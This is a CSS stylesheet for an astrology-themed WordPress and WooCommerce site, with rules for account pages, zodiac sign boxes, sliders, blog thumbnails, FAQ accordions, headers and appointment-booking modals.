

/*Lost Password*/

.woocommerce .woocommerce-ResetPassword {
    padding: 25px 30px 30px;
    margin: 0 0 0px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce .woocommerce-ResetPassword>p {
    width: 100%;
    margin: 0 0 4px;
    padding: 0;
}

.woocommerce .woocommerce-ResetPassword>.woocommerce-form-row.woocommerce-form-row--first {
    margin: 0 0 40px;
}


/* My Account */

body.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation {
    padding: 0 15px;
}

body.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
}

nav.woocommerce-MyAccount-navigation ul li a {
    margin-bottom: 20px;
    border: 1px solid var(--al-border-color);
    padding: 10px 20px;
    border-radius: var(--al-radius0);
    display: inline-block;
    width: 100%;
    color: var(--al-title-color);
    font-weight: 500;
}

nav.woocommerce-MyAccount-navigation ul li a:hover,
nav.woocommerce-MyAccount-navigation ul li.is-active a {
    color: var(--al-primary-color);
    border-color: var(--al-primary-color);
}

form.woocommerce-EditAccountForm fieldset legend,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
.woocommerce-account .addresses .title h3,
h3#order_review_heading {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content h3 {
    margin-bottom: 20px;
}

.woocommerce-account .woocommerce span.password-input {
    width: 100%;
}

.woocommerce table.my_account_orders th {
    padding: 12px 10px;
}

.woocommerce table.shop_table td a.button {
    color: var(--al-main-bg);
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button,
body .woocommerce-noreviews a,
body .no-comments a {
    min-width: unset !important;
    background-color: transparent !important;
    background: transparent !important;
    color: var(--al-primary-color) !important;
    text-transform: capitalize !important;
    outline: none !important;
    padding: 0 !important;
    cursor: pointer !important;
    font-size: var(--al-font-size) !important;
    border-radius: 0 !important;
    min-height: unset !important;
    line-height: 1.2;
    box-shadow: none !important;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover,
body .woocommerce-noreviews a:hover,
body .no-comments a:hover {
    color: var(--al-title-color) !important;
    background: transparent !important;
}

.woocommerce .woocommerce-error .button:before,
.woocommerce .woocommerce-info .button:before,
.woocommerce .woocommerce-message .button:before,
.woocommerce-page .woocommerce-error .button:before,
.woocommerce-page .woocommerce-info .button:before,
.woocommerce-page .woocommerce-message .button:before,
body .woocommerce-noreviews a:before,
body .no-comments a:before {
    content: unset !important;
}

.woocommerce-account .woocommerce-MyAccount-content button.button {
    margin-top: 30px;
}


/* Blog Thumbs Page CSS */

.al-blog-thumb-page-wrapper {
    padding: 80px 0 23px;
}

.al-blog-thumb-page-wrapper .al-blog-img img {
    max-height: 400px;
    min-width: 100%;
}


/**********************************
 	5. Demo CSS Start
 **********************************/

.astrologer-demo .widget.widget_categories ul {
    margin: 0;
}

#yith-quick-view-modal .yith-wcqv-wrapper {
    max-height: 400px;
}


/* Blog Custom Widget */

.al-app-downlod-options {
    background: #17384e;
    max-width: 280px;
    width: 100%;
    min-height: 350px;
    padding: 43px 15px 50px;
}


/* About Us Section */

.al-about-wrap {
    position: relative;
    padding: 0 0 0 50px;
    max-width: 552px;
}

.al-about-wrapper p {
    margin-bottom: 32px;
}

.al-contact-expert {
    display: flex;
    background-color: var(--al-alternate-bg);
    border-radius: var(--al-radius10);
    padding: 20px;
    align-items: center;
    max-width: fit-content;
    flex-wrap: wrap;
}

.al-contact-expert .al-icon {
    width: 65px;
    height: 65px;
    background-color: var(--al-primary-color);
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 25px;
    position: relative;
}

.al-contact-expert .al-icon:before {
    position: absolute;
    left: -7px;
    top: -7px;
    bottom: -7px;
    right: -7px;
    border: 1px dashed var(--al-primary-color);
    content: '';
    border-radius: 100%;
}

.al-contact-expert:hover .al-icon:before {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.al-contact-expert h5 {
    font-size: var(--al-font18);
    margin: 0 0 7px 0;
}

.al-contact-expert.al-contat-about h5 {
    margin: 0;
}

.al-contact-expert h1 {
    font-weight: 700;
    margin: 0 0 0 0;
    font-size: var(--al-font36);
}

.al-aboutimg {
    position: relative;
}

.al-aboutimg img {
    display: inline-block;
    max-width: 465px;
    width: 100%;
}

.al-about-slider {
    max-width: 100%;
    margin: 0;
    position: relative;
    z-index: 1;
    padding: 0 17px 40px 40px;
}

.al-about-slider::after {
    position: absolute;
    content: '';
    top: 90px;
    background-color: var(--al-alternate-bg);
    z-index: -1;
    left: 0;
    bottom: 0;
    right: 90px;
}
 .al-header-wrapper .menu>li {
        padding: 0 12px;
    }
.al-about-slider::before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    border-left: 2px solid var(--al-primary-color);
    border-bottom: 2px solid var(--al-primary-color);
    width: 90px;
    height: 90px;
}

.al-expert-content p {
    font-size: var(--al-font34);
    font-weight: 700;
    font-family: var(--al-title-family);
    margin: 0;
}

.al-bullets {
    left: 0;
    bottom: 40px;
    width: 10px;
}

.al-bullets .swiper-pagination-bullet {
    height: 9px;
    width: 9px;
    background-color: #718ca5;
    border-radius: 100%;
    margin: 0;
    cursor: pointer;
    opacity: 1;
}

.al-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: var(--al-primary-color);
}

.al-bullets.al-horeizontal-bullets {
    width: 100%;
    position: unset;
    margin: 31px 0 0;
}

.al-bullets.al-horeizontal-bullets span {
    margin: 0 8px;
}

.al-swiper-nav>div {
    width: 60px;
    height: 50px;
    background: var(--al-alternate-bg);
    line-height: 50px;
    text-align: center;
    position: relative;
}

.al-swiper-nav>div:hover {
    background: var(--al-primary-color);
}

.al-swiper-nav>div svg {
    height: 12px;
    margin: 0 0 3px;
    fill: var(--al-white);
}

.al-swiper-nav>div svg .cls-1 {
    fill: var(--al-white);
}

.al-swiper-nav>div.al-nav-prev:after,
.al-swiper-nav>div.al-nav-prev:before {
    content: '';
    position: absolute;
    left: 100%;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div.al-nav-prev:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div.al-nav-prev:hover {
    background: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-prev:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-prev:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-next:after,
.al-swiper-nav>div.al-nav-next:before {
    content: '';
    position: absolute;
    left: 100%;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div.al-nav-next:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-alternate-bg);
}

.al-swiper-nav>div:hover svg .cls-1 {
    fill: var(--al-white);
}

.al-swiper-nav>div.al-nav-next:hover {
    background: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-next:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-swiper-nav>div.al-nav-next:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-testimonial-slider .swiper-container {
    padding: 50px 0 0;
}

.al-swiper-nav>div,
.al-swiper-nav>div * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-swiper-nav>div.al-nav-prev b {
    margin: 0 0 0 5px;
}

.al-swiper-nav>div.al-nav-next b {
    margin: 0 5px 0 0;
}


/* service css start */

.al-service-box {
    background-color: var(--al-dark);
    padding: 50px 15px 38px;
    margin-bottom: 30px;
}

.al-service-box p {
    margin: 0;
}

.al-service-box .al-icon {
    width: 80px;
    background-color: var(--al-alternate-bg);
    height: 80px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    position: relative;
}

.al-service-box .al-icon:after {
    border: 1px dashed var(--al-alternate-bg);
    content: '';
    position: absolute;
    left: -10px;
    top: -10px;
    bottom: -10px;
    right: -10px;
    border-radius: 100%;
}

.al-service-box:hover .al-icon {
    background-color: var(--al-primary-color);
}

.al-service-box:hover .al-icon:after {
    border-color: var(--al-primary-color);
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.al-service-box .al-sub-heading {
    margin: 35px 0 10px;
    padding-bottom: 16px;
    position: relative;
}

.al-service-box .al-sub-heading:after {
    width: 70px;
    height: 2px;
    background-color: var(--al-primary-color);
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.al-service-box .al-link {
    margin: 11px 0 2px;
}

.al-link {
    text-transform: uppercase;
    font-size: var(--al-font14);
    color: var(--al-primary-color) !important;
    letter-spacing: 0.6px;
    padding: 0 0 3px;
    position: relative;
    display: inline-block;
}

.al-link:before {
    content: "";
    position: absolute;
    height: 1px;
    background: var(--al-primary-color);
    bottom: 0;
    left: 0;
    right: 0;
}

.al-link:after {
    content: "";
    position: absolute;
    height: 1px;
    background: var(--al-white);
    bottom: 0;
    left: 0;
    right: 0;
    width: 0;
    z-index: 1;
}

.al-link:hover:after {
    width: 100%;
}

.al-link:hover:after,
.al-link:hover,
.al-link:after,
.al-link {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-link:hover {
    color: var(--al-white) !important;
}


/* Zodiac sign css start */

.al-sign-img img {
    margin: 0 auto;
}

.al-sign-form ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: flex-end;
}

.al-sign-ul li {
    margin-top: 40px;
}

.al-sign-ul {
    padding: 0;
}

.al-sign-ul * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-sign-box {
    background-color: var(--al-alternate-bg);
    max-width: 230px;
    padding: 10px;
    position: relative;
    display: flex;
    align-items: center;
    z-index: 1;
}

.al-sign-box>a {
    display: flex;
    align-items: center;
}

.al-sign-box>a:visited:hover,
.al-sign-box>a:hover,
.al-sign-box>a:focus {
    color: var(--al-white);
}

.al-sign-box .al-sign {
    background-color: var(--al-main-bg);
    height: 80px;
    width: 54px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 38px;
    position: relative;
}

.al-sign-box h5 {
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 2px;
}

.al-sign-box p {
    margin: 0;
}

.al-sign-box:after,
.al-sign-box:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 50px solid transparent;
    border-bottom: 50px solid transparent;
    border-left: 20px solid var(--al-alternate-bg);
}

.al-sign-box:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 20px solid var(--al-alternate-bg);
}

.al-sign-box .al-sign:after,
.al-sign-box .al-sign:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 40px solid transparent;
    border-bottom: 40px solid transparent;
    border-left: 18px solid var(--al-main-bg);
}

.al-sign-box:hover {
    background-color: var(--al-primary-color);
}

.al-sign-box:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-sign-box:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-sign-box:hover .al-sign {
    background-color: var(--al-primary-light);
}

.al-sign-box:hover .al-sign:after {
    border-left-color: var(--al-primary-light);
}

.al-sign-box:hover .al-sign:before {
    border-right-color: var(--al-primary-light);
}

.al-sign-box .al-sign:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 18px solid var(--al-main-bg);
}

.al-sign-ul li:first-child,
.al-sign-ul li:last-child {
    transform: translateX(200px);
}

.al-sign-ul li:nth-child(2),
.al-sign-ul li:nth-child(5) {
    transform: translateX(100px);
}

.al-sign-ul.al-sign-ul-right li:first-child,
.al-sign-ul.al-sign-ul-right li:last-child {
    transform: translateX(-200px);
}

.al-sign-ul.al-sign-ul-right li:nth-child(2),
.al-sign-ul.al-sign-ul-right li:nth-child(5) {
    transform: translateX(-100px);
}

.al-sign-img img {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.al-sign-ul-right .al-sign-box {
    margin: 40px 0 0 auto;
}

.input-wrap {
    position: relative;
    display: inline-block;
    width: 100%;
}

.al-sign-form ul li {
    max-width: 270px;
    width: 100%;
    padding: 0 15px;
    margin: 0;
}

.al-sign-form ul li:nth-child(3) {
    max-width: 370px;
}

.al-sign-form ul li:last-child {
    max-width: 205px;
}

.al-sign-form {
    background-color: var(--al-alternate-bg);
    padding: 45px 35px 25px;
}

.al-sign-form ul li:last-child .al-btn {
    margin: 0px 0 -8px;
    width: 100%;
}

.zodiac-form .al-sub-heading {
    margin: 0 0 24px;
}


/* customer css start */

.al-customer-box {
    background-color: var(--al-alternate-bg);
    padding: 0 40px 35px;
    position: relative;
    z-index: 1;
}

.al-customer-box:before {
    content: '';
    position: absolute;
    top: 75px;
    transform: translateX(-50%);
    left: 50%;
    width: 86px;
    height: 74px;
    background-image: url(../images/quote2.svg);
    z-index: -1;
    opacity: .5;
        opacity: .1;
    filter: contrast(0.1);
}

.al-customer-box .al-customer-img>img {
    border-radius: var(--al-circle-radius);
}

.al-customer-box .al-customer-img {
    position: relative;
    display: inline-flex;
    margin: -50px 0 34px;
}

.al-customer-box .al-customer-img span {
    position: absolute;
    width: 38px;
    height: 38px;
    background-color: var(--al-primary-color);
    border-radius: var(--al-circle-radius);
    line-height: 32px;
    right: -10px;
    bottom: 0px
}

.al-customer-box .al-customer-img span img {
    display: inline-block;
}

.al-customer-box h3 {
    font-size: var(--al-font18);
    margin: 15px 0 0;
}

.al-testimonial-slider .al-bullets {
    width: 100%;
    position: unset;
    margin: 31px 0 0;
}

.al-testimonial-slider .al-bullets span {
    margin: 0 8px;
}

.al-testimonial-slider {
    position: relative;
}

.al-swiper-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: absolute;
    bottom: 31px;
    top: 0;
    margin: auto;
    left: -100px;
    right: -100px;
    align-items: center;
}

.al-product-hover ul li span {
    margin: 0 0 0 4px;
}


/* overview css start */

.al-overview-inner {
    background-color: var(--al-alternate-bg);
    padding: 45px 50px 50px;
}

.al-overview-inner h4 {
    font-size: var(--al-font24);
    font-weight: 700;
    margin: 0 0 11px;
}

.al-overview-inner .al-btn {
    margin-top: 10px;
    padding: 0 8px;
}

.al-overview-inner .al-btn img {
    margin-right: 10px;
}

.al-overview-slider .al-bullets {
    position: unset;
    width: 100%;
    margin: 33px 0 0;
}

.al-overview-slider {}

.al-overview-slider .al-swiper-nav {
    bottom: 0;
    top: 150px;
}

.al-overview-date {
    position: relative;
    height: 50px;
    line-height: 50px;
    background: var(--al-primary-color);
    display: inline-block;
    padding: 0 15px;
    color: var(--al-white);
}

.al-overview-date img {
    margin: 0 5px 4px 0;
}

.al-overview-date:after,
.al-overview-date:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 24px solid transparent;
    border-bottom: 24px solid transparent;
    border-left: 15px solid var(--al-primary-color);
}

.al-overview-inner p {
    margin: 0 0 26px;
}

.al-overview-date:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-primary-color);
}

.al-overview-date:hover {
    background: var(--al-primary-color);
}

.al-overview-date:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-overview-date:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-overview-date,
.al-overview-date * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/* why choose css start */

.al-whychoose-box .al-number>span {
    font-size: 24px;
    font-family: var(--al-title-family);
    font-weight: 700;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.al-whychoose-box h4 {
    font-size: var(--al-font20);
    margin: 25px 0 0;
    text-align: center;
}

.al-number {
    display: block;
    position: relative;
    width: 130px;
    margin: 0 auto;
}

.al-whychoose-box:hover h4 {
    color: var(--al-primary-color);
}


/* Demo Footer */

.al-footer-widget .menu {
    padding: 0;
}

.al-footer-widget .menu li {
    list-style: none;
    position: relative;
    padding: 0 0 0 15px;
}

.al-footer-widget .menu li span {
    position: absolute;
    left: 0;
}

.al-contact-list {
    padding: 0;
}

.al-contact-list li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.al-contact-list li img {
    width: 15px;
    margin: 3px 0 0;
}

.al-contact-list p {
    width: calc(100% - 15px);
    padding: 0 0 0 15px;
}

.al-contact-list p a {
    display: block;
}


/* Footer News letter */

.al-newsletter-box {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.al-newsletter-box input.form-control {
    border: none;
    color: var(--al-white);
    padding: 0 28px;
    border-radius: 0px;
    height: 60px;
    background: var(--al-input-bg);
    width: calc(100% - 170px);
}

.al-newsletter-box .al-btn {
    width: 170px;
    min-width: 170px;
    padding: 19px 20px;
}

.al-newsletter-box .al-btn:hover {
    transition: box-shadow 0.5s;
    -webkit-box-shadow: inset 0 0 0 3em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 3em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 3em var(--al-btn-hover-bg);
    text-transform: uppercase;
}

.al-newsletter-wrapper .al-heading {
    margin: 0 0 15px;
}

.al-newsletter-title {
    font-size: var(--al-font16);
    padding: 0 10px 0 0;
}

.al-newsletter-box input {}

.al-newsletter-box input::-webkit-input-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-box input::-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.al-newsletter-box input:-ms-input-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.al-newsletter-box input:-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}


/* Blog Thumb CSS Start */

.al-blog-wrapper {
    padding-bottom: 50px;
}

.al-blog-wrapper .row {
    justify-content: center;
}

.blog-style-one p {
    margin-bottom: 18px;
}

.al-blog-img {
    display: inline-block;
    width: 100%;
}

.al-blog-img img {
    max-height: 236px;
    width: 100%;
    min-width: 236px;
    object-fit: cover;
}

.al-blog-data ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
}

.al-sm-icon svg {
    fill: var(--al-primary-color);
    height: 15px;
}

.al-blog-date .al-sm-icon {
    vertical-align: text-bottom;
    margin: 0 3px 0 0;
}

.al-blog-date .al-sm-icon svg {
    fill: var(--al-main-bg);
}

.al-blog-data ul li .al-sm-icon {
    margin: 0 3px 0 0;
    vertical-align: top;
}

.al-blog-data ul li:first-child {
    margin: 0 20px 0px 0;
}

.al-blog-single-imgae {
    position: relative;
}

.al-blog-title {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    line-height: 1.5;
    margin: 0 0 10px;
}

.al-blog-thumb-page-wrapper .al-blog-details .al-blog-title {
    font-size: var(--al-sub-title-size);
    margin: 0 0 5px;
}

.al-blog-wrapper .al-blog-title {
    font-size: var(--al-widgets-title-size);
    margin: 0px 0 7px;
}

.al-blog-data {
    margin: 7px 0 4px;
}

.al-blog-thumb-page-wrapper .al-blog-details .al-blog-data {
    margin: 10px 0 20px;
}

.al-blog-wrapper .al-blog-data {
    margin: 9px 0 15px;
}

.al-blog-columns .al-blog-thumb-section .al-blog-details .al-read-more-link {
    margin-top: 10px;
}

.al-blog-data a {
    font-weight: 500;
    text-transform: capitalize;
}

.al-read-more-link,
.al-read-more-link:visited,
.al-read-more-link:hover,
.al-read-more-link:focus {
    color: var(--al-primary-color);
}

.edit-btn-read-more-wrap .al-read-more-link .al-arrow {
    margin-bottom: 1px;
}

.al-blog-details .al-read-more-link:visited {
    color: var(--al-primary-color);
}

.al-blog-date {
    position: absolute;
    font-weight: 500;
    bottom: 6px;
    right: 30px;
    background: var(--al-primary-color);
    color: var(--al-white);
    padding: 13px 10px;
    display: inline-block;
    text-align: center;
    min-height: auto;
    min-width: 150px;
    text-transform: uppercase;
}

.al-blog-date:after,
.al-blog-date:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 24px solid transparent;
    border-bottom: 24px solid transparent;
    border-left: 15px solid var(--al-primary-color);
}

.al-blog-date:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-primary-color);
}

.al-blog-date:hover {
    background: var(--al-alternate-bg);
}

.al-blog-date:hover:before {
    border-right-color: var(--al-alternate-bg);
}

.al-blog-date:hover:after {
    border-left-color: var(--al-alternate-bg);
}

.al-blog-date,
.al-blog-date * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-blog-single-data {
    width: 100%;
}

.al-blog-img {
    position: relative;
    display: inline-block;
    width: 100%;
}

.al-blog-title:hover {
    color: var(--al-primary-color);
}

.al-blog-title:hover,
.al-blog-title {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-blog-img-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin: 0 0 28px;
}

.al-blog-img-inner:before {
    content: "";
    position: absolute;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: var(--black);
    opacity: 0;
    border-radius: var(--al-circle-radius);
    -webkit-transform: scale(.2);
    transform: scale(.2);
    transition: all .1s ease-out;
}

.al-blog-thumb-section:hover .al-blog-img-inner:before {
    opacity: .3;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all .3s ease-in;
}

.al-recent-post-widgets ul li {
    margin: 0 0 10px;
    padding: 0;
}

.al-recent-post-widgets ul li:before {
    content: unset;
}

.al-recent-post-widgets ul li:last-child {
    margin: 0 0 30px;
}

.al-blog-thumb-section {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.al-blog-thumb-page-wrapper .al-blog-details p {
    margin-bottom: 8px;
}

.al-product-slider-wrapper .al-bullets {
    margin: 2px 0 36px;
}

.al-product-slider-wrapper .al-swiper-nav {
    bottom: -31px;
}

.al-product-slider-wrapper .al-swiper-nav {
    display: none;
}


/* Video Module CSS */

.al-main-video {
    position: relative;
    border: none;
    border-radius: var(--al-radius0);
    overflow: hidden;
}

.al-play-btn {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.al-play-btn:before {
    content: "";
    opacity: 0.1;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: var(--al-primary-color);
}

.popup-youtube {
    position: relative;
    color: var(--al-main-bg);
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    background: transparent;
    border: 2px solid var(--al-main-bg);
    border-radius: var(--al-circle-radius);
    font-size: 30px;
}

.popup-youtube i {
    color: var(--al-main-bg);
}


/* FAQ Page CSS */

.al-faq-wrapper .card {
    background-color: var(--al-alternate-bg);
    border-radius: var(--al-radius10);
    margin: 0 0 30px;
}

.al-faq-wrapper .card button.btn.btn-link {
    color: var(--al-font-color);
    font-size: var(--al-font18);
    padding: 0;
    text-decoration: none;
    outline: none;
    width: 100%;
    text-align: left;
    border: 0;
    box-shadow: none;
    background: transparent;
}

.al-faq-wrapper .accordion-body {
    padding: 20px;
    font-size: var(--al-font-size);
    border-top: 1px solid var(--al-border-color);
}

.al-faq-wrapper .card-header h2 {
    margin-bottom: 0;
}

.al-faq-wrapper .accordion-body p {
    margin: 0;
}

.al-faq-wrapper .card .card-header {
    padding: 10px 1.25rem 10px;
}

#yith-quick-view-modal .yith-wcqv-main {
    background: var(--al-dark);
}

.map-areaa {
    z-index: 0;
}

.accordion-button::after {
    background-repeat: no-repeat;
    background-image: none;
    background-repeat: no-repeat;
    background-image: none;
    border-top: 2px solid var(--al-primary-color);
    border-left: 2px solid var(--al-primary-color);
    transform: rotate(
-135deg);
    width: 12px;
    height: 12px;
}

.accordion-button:not(.collapsed)::after {
    background-repeat: no-repeat;
    background-image: none;
    border-top: 2px solid var(--al-primary-color);
    border-left: 2px solid var(--al-primary-color);
    transform: rotate(45deg);
    width: 12px;
    height: 12px;
}


/* Appointment Page CSS */

.al-forms.al-appointment-from .al-contact-form-title {
    margin-bottom: 17px;
}

.al-forms.al-appointment-from {
    margin: 0;
}

.al-app-downlod-options .al-site-widget-logo {
    display: inline-block;
    margin: 0 0 22px;
}

.al-app-downlod-options h3 {
    font-size: 22px;
    font-weight: 700;
    margin: 0 0 24px;
    text-transform: unset;
    color: var(--al-white);
}

.al-playstore-iocns.al-last-img {
    margin: 15px 0 0;
}

.al-playstore-iocns {
    display: inline-block;
}

.al-blog-thumb-section .al-blog-date {
    bottom: 3px;
}

.al-blog-columns .al-blog-single-imgae .al-blog-date {
    bottom: 9px;
}
.al-date {
    font-size: 20px;
    font-weight: 700;
}
.al-inner-img span {
    font-size: 20px;
    font-weight: 600;
}
table.table.table-bordered.mb-0 tbody tr td:nth-child(2)
{
    border-left: 1px solid #dde3e7;
}
/* Footer Spcer */

.al-foooter-spacer {
    padding: 0;
}

.al-foooter-spacer .al-copyright-wrapper {
    margin: 0;
}
.table {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 15px;
    border: 1px solid #dde3e7;
}
.astro-horoscope-wrapper .nav .nav-item button .astrol-nav {
    color: #222222;
}

/**********************************************************************************
***********************************************************************************/

.leaflet-control-attribution.leaflet-control {
    display: none;
}


/* Temp */


/*.al-details-wrapper p {*/


/*    word-break: break-all;*/


/*}*/


/******************************
    Demo Added CSS started 
******************************/


/* Added New Header */

.al-header-wrapper.al-header-style1 .menu li a,
.al-header-wrapper.al-header-style2 .menu li a,
.al-header-wrapper.al-header-style3 .menu li a {
    font-weight: 600;
}


/* HEADER STYLE ONE START*/

.al-header-style1 .al-top-header-style,
.al-header-style1 .al-header-style-one {
    width: 100%;
}

.al-header-style1 .al-top-header-style {
    background: var(--top-header-bg);
    padding: 14px 0 4px;
}

.al-header-style1 .al-top-header-style .al-top-header-inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-header-style1 .al-top-header-style li {
    margin: 0 0 10px;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li {
    margin: 0 0 10px;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li {
    margin-left: 30px;
}

.al-header-style1 .al-header-style-one .al-logo img {
    max-height: 50px;
    margin: 10px 0;
}

.al-header-style1 .al-top-header-style li .as-infoicon {
    margin-right: 10px;
}

.al-header-style1 .al-top-header-style li a {
    color: var(--top-header-color);
}

.al-header-style1 .al-top-header-style li a:hover,
.al-header-style1 .al-top-header-style li a:focus {
    color: var(--al-primary-color);
}

.al-header-style1 .al-header-style-one .al-menu-toggle:before {
    background: var(--al-primary-color);
}

.al-header-style1 .al-main-navigation .menu li.menu-item-has-children:before {
    color: var(--al-primary-color);
}

.astrologer-demo .al-header-style1 .al-header-style-one .al-main-nav-wrapper {
    border-left: 0;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-top-controls ul {
    display: flex;
    flex-wrap: wrap;
}

.al-header-style1 .al-top-header-style li+li {
    margin: 0 0 0 30px;
}

.al-header-style1 .al-top-header-style li .al-cartnumber {
    color: var(--al-white);
    background: var(--al-primary-color);
}

.al-header-style2 .al-header-option>div.al-user-profile .as-logintext {
    margin-left: 10px;
}
/*appointment page css start*/
.hl-appointment-booking {
    background: var(--al-page-title-bg);
}
.hl-appointment-booking .fc-header-title h2{
    color:#fff;
}
.hl-appointment-booking .fc-border-separate td.fc-past {
    background: #07273c;
    color:#fff;
}
.hl-appointment-booking .fc-border-separate td {
    background: #07273c;
    color: #fff;
}
.hl-appointment-booking .fc-event-title {
    background: #031a2a;
    color: #fff;
    border: 1px solid #031a2a;
    border-left: 2px solid #ff7010;
}
.hl-appointment-booking .fc-border-separate td.fc-today {
    border: 1px solid #ff7010;
}
.hl-appointment-booking thead tr {
    background: #07273c;
}
/*appointment page css end*/
/*modal dark css start*/
.modal-body {
    background: #10334a;
}
.hl-event-booking-form ul li input{
    background: #07273c;
    color#fff;
}
.hl-radio-btn label::before {
    background-color: #07273c;
    border: 1px solid #07273c;
}
.hl-radio-btn input:checked~label::before {
    background: #ff7010;
    border-color: #ff7010;
}
.hl-event-booking-form ul li button.hl-btn {
    background: #ff7010;
}
.modal-body .hl-payment-astro ul li:nth-child(even) {
    background: #07273c;
}
.hl-payment-astro ul li:nth-child(even) {
    background: #031d2e;
